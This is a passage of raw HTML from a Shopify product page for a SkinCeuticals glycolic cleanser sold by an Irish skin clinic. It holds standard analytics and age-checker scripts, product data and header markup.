on_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":45.0,"currencyCode":"EUR"},"product":{"title":"SkinCeuticals Glycolic Renewal Cleanser 150ml","vendor":"SkinCeuticals","id":"4540283584602","untranslatedTitle":"SkinCeuticals Glycolic Renewal Cleanser 150ml","url":"\/products\/skinceuticals-glycolic-renewal-cleanser-150ml","type":"Cleanser"},"id":"31834953023578","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"},"sku":"SWP2061","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":45.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"SkinCeuticals Glycolic Renewal Cleanser 150ml\",\"vendor\":\"SkinCeuticals\",\"id\":\"4540283584602\",\"untranslatedTitle\":\"SkinCeuticals Glycolic Renewal Cleanser 150ml\",\"url\":\"\/products\/skinceuticals-glycolic-renewal-cleanser-150ml\",\"type\":\"Cleanser\"},\"id\":\"31834953023578\",\"image\":{\"src\":\"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746\"},\"sku\":\"SWP2061\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4540283584602,"gid":"gid:\/\/shopify\/Product\/4540283584602","vendor":"SkinCeuticals","type":"Cleanser","handle":"skinceuticals-glycolic-renewal-cleanser-150ml","variants":[{"id":31834953023578,"price":4500,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"sku":"SWP2061"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4540283584602,"requestId":"b91c49c0-f9fb-40b7-aa82-323174aa7aab-1769914371"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamspa.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamspa.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"4734208899833509149","contentLanguage":"en","currency":"EUR","eventMetadataId":"626576d1-9f26-459b-bc8d-675e21247a6e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4540283584602,"requestId":"b91c49c0-f9fb-40b7-aa82-323174aa7aab-1769914371","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":31834953023578,"productId":4540283584602,"productGid":"gid:\/\/shopify\/Product\/4540283584602","name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","price":"45.00","sku":"SWP2061","brand":"SkinCeuticals","variant":null,"category":"Cleanser","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":31834953023578,"productId":4540283584602,"productGid":"gid:\/\/shopify\/Product\/4540283584602","name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","price":"45.00","sku":"SWP2061","brand":"SkinCeuticals","variant":null,"category":"Cleanser","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamspa.com\/products\/skinceuticals-glycolic-renewal-cleanser-150ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamspa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamspa.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamspa.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=29021',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":4540283584602,"title":"SkinCeuticals Glycolic Renewal Cleanser 150ml","handle":"skinceuticals-glycolic-renewal-cleanser-150ml","description":"\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eDaily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\u003c\/span\u003e\u003cbr\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN TYPES:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDry, Normal, Oily, Combination\u003c\/p\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN CONCERN:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDehydrated, Acne, Aging\u003c\/p\u003e\n\u003cp\u003eSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\u003c\/p\u003e\n\u003cp\u003eGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVisibly brightens the skin\u003c\/li\u003e\n\u003cli\u003eVisibly clears complexion\u003c\/li\u003e\n\u003cli\u003eSkin appears rejuvenated\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003col\u003e\u003c\/ol\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2020-02-02T22:58:28+00:00","created_at":"2020-02-02T22:58:28+00:00","vendor":"SkinCeuticals","type":"Cleanser","tags":["All Products","Brand_SkinCeuticals","Cleanser","Cleansers","Product Range_Cleanse","Product Type_Cleanser","Skin Match","Skin Type_Combination","Skin Type_Dry","Skin Type_Normal","Skin Type_Oily"],"price":4500,"price_min":4500,"price_max":4500,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":31834953023578,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP2061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"options":["Default Title"],"price":4500,"weight":230,"compare_at_price":5000,"inventory_quantity":-140,"inventory_management":null,"inventory_policy":"deny","barcode":"3606000481121","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","options":["Title"],"media":[{"alt":null,"id":6613563441242,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/skinceuticals-glycolic-cleanser-600x600.jpg?v=1580684746","width":600}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eDaily exfoliating cleansing gel targets dullness and rough skin texture for a clear and bright complexion\u003c\/span\u003e\u003cbr\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN TYPES:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDry, Normal, Oily, Combination\u003c\/p\u003e\n\u003cp style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\" data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSKIN CONCERN:\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eDehydrated, Acne, Aging\u003c\/p\u003e\n\u003cp\u003eSoft-foaming gel cleanser exfoliates with a dual-acid blend while effectively cleansing impurities and long-wear makeup without stripping the skin of moisture.\u003c\/p\u003e\n\u003cp\u003eGlycolic Renewal Cleanser is clinically proven to complement and help maintain chemical peel results. The cleanser is suitable for dull, discoloured or ageing skin.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVisibly brightens the skin\u003c\/li\u003e\n\u003cli\u003eVisibly clears complexion\u003c\/li\u003e\n\u003cli\u003eSkin appears rejuvenated\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003col\u003e\u003c\/ol\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamspa.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
